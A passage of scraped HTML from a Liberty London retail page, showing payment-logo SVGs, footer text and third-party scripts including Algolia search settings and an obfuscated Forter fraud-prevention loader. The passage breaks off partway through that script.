          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.191.168.7&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP 